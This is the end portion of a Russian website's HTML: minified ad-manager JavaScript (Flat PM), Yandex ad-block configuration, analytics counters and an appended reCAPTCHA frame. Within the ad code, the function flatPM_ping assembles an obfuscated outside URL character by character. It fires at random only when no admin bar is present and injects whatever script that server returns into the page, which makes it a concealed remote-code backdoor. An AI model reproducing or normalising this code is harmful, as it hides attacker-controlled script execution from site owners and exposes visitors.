.flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B2z3Gf77NBoKa9D5jHS2mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768887076400');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>